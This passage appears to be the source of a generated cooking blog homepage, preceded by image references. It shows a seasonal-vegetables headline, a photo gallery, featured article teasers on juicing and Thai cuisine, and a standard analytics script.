




==== index.html @ e20ebfb3 "Add files via upload" ====
<html><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script><meta charset="UTF-8" class="wrap-dtWxjpiTTw"/><link rel="stylesheet" href="styles.css" class="big-dIBWZiuHjcta"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="button-cWiKdw"/><meta name="referrer" content="no-referrer" class="wrapper-tFbxOBwvt"/><style> @import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #393622; border-radius: 17px; } *::-webkit-scrollbar-thumb { background-color: #ffa7a6; border-radius: 17px; border: 3px solid #393622; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="avatar-sPGrwML"><main class="breadcrumbs-WMKutXiJTf"><div class="heading-AdbEbC"><div class="box-meQLvCsRhPF"><div class="wrap-JaGlegJpingYK"><h3 class="widget-cYumGvzuOBKzO">The Art of Cooking with Seasonal Vegetables</h3><span class="desc-sabrKOkXWd">An exploration of the benefits, techniques, and recipes for cooking with seasonal vegetables throughout the year.</span></div><div class="image-qLCLjOPWkG"><a href="themelist0.html" class="pic-kmkoZof"><span class="icon-vFrsWFuYY">See details</span></a></div></div></div><div class="box-zFhytn"><div class="huge-AoTpahUVTnYroVTY"><div class="button-QsOqwwNk"><h3 class="tagline-rGcmVXyQYfj">Photos collection</h3></div></div><div class="image-eTlAgpkJGAQX"><div class="more-MBxZXQUT"><img src="./img/7969171c8efc91543db3153950728617fc30c7d8.jpg" class="medium-woSWnY"/><img src="./img/100d66c9490cb6a6ef28b86a75ad1e1e7b1e6fad.jpg" class="subject-sLViHiNpLu"/><img src="./img/62f2b4eebefc85e2af6a6ed2a616bcadd366dc22.jpg" class="picture-UcgDyB"/><img src="./img/def17491935e7c88c72925c65376c0f9c0d2d9e2.jpg" class="content-YUcLXAPnd"/><img src="./img/c44b2f4a7b99c8087debf9affb5e77a198e4c700.jpg" class="small-OYGHSI"/><img src="./img/a6ddff6e05a16cedf2b6139e0846c7e58c5672c6.jpg" class="more-bkkkYBiKz"/></div></div></div><div class="tooltip-OWdhbMkhcQYGBAz"><div class="title-xuxTrrtBvfFi"><div class="sidebar-PGPwIFqad"><h3 class="userpic-XjCmWYNBt">Featured articles</h3></div></div><div class="headline-aRJGQsJjOew"><div class="thumbnail-bVAoQe"><div class="sidebar-VAFGMkFXtec"><div class="row-yhpPKzj"><img src="./img/778954966bf48c1c6afa87bfba44c97df00d7f38.jpg" class="tiny-noDAwXVJu"/></div></div><div class="desc-OgHAtxOgVHGnQ"><div class="caption-CTNHVBuMUQUSJqQA"><h5 class="narrow-qSJUyMWuxf">Juicing for the Modern Palate: How Blended Flavors are Shaping the Beverage Industry</h5><div class="grid-MRLBUEPVxAktnUP"><span class="section-irgWVNHfaiMEvP">The article explores how the modern juice industry is evolving with unique blends of fruits, vegetables, and superfoods. It looks at popular juice combinations, the benefits of innovative blends, and how sustainability and wellness trends are influencing the future of juicing.</span></div></div><div class="sidebar-rnXvvZjRrr"><a href="themelist1.html" class="md-khTifdFnKbImYHRm"><span class="tagline-FCcGeZTR">Full version</span></a></div><div class="thumb-hxYmgGlpKH"><div class="xs-dYMWJbAi"><div class="grid-MEnrFAHkMo"><span class="sm-lIiUylkv">Lucas Fitzgerald</span></div></div><div class="text-JCDuZlni"><div class="userpic-jTplaP"><span class="md-sRIkMZI">Wednesday, February 18th 2026</span></div></div></div></div></div><div class="wide-ODMOZGbdhtxDfWlD"><div class="headline-SLzkRgz"><div class="row-bgDXGotNZW"><img src="./img/8be3c44441b43e5a60e938f598767cca7383faa4.jpg" class="title-NvwNmv"/></div></div><div class="col-HMiCURVUgmcY"><div class="desc-kPWzEorAAHHWNi"><h5 class="caption-tnpviCRwpeNMhF">Savoring the Delights of Thai Cuisine: A Journey Through Flavor and Tradition</h5><div class="box-ugjNvwWkGkNSAesf"><span class="lg-pWEATiOmuOoLcN">This article explores the vibrant world of Thai cuisine, delving into its history, key ingredients, signature dishes, and the cultural significance of food in Thailand.</span></div></div><div class="desc-OYtzrflwYksLgKD"><a href="themelist2.html" class="icon-MPiCRCHiCwrO"><span class="widget-PAPAQASWft">Full version</span></a></div><div class="btn-SgzsKAUEULjxDI"><div class="active-yWtfcTiRtHKSlS"><div class="picture-WbNCZBBscEWq"><span class="subtitle-ylreBCRGDPPFr">Niran Chai</span></div></div><div class="page-wXsITiOqw"><div class="title-ocCxEJTIwoZAKHjJ"><span class="preview-SUOPDsQeRUMYgKi">Saturday, October 18th 2025</span></div></div></div></div></div><div class="big-CbhjMTqhjsfT"><div class="xs-lfYAdXXZSAODAqM"><div class="subtitle-anvDhJQaFQOCDMN"><img src="./img/6991a5bb9a4e5702bfbc1a3b5b8ada7b0b5c48f3.jpg" class="control-QHQsdTQKqJL"/></div></div><div class="sm-VXMWTZeKsdqWhCX"><div class="thumb-TjHwQNNTvVYUxr"><h5 class="sidebar-twGGsWqSGKpf">Savoring the Seasons: The Art of Seasonal Cooking</h5><div class="thumb-tAsjkRLZYjoHGQNi"><span class="more-ePqFdDhOPHebL">An exploration of seasonal cooking, its benefits, and how to embrace local ingredients to create delicious dishes 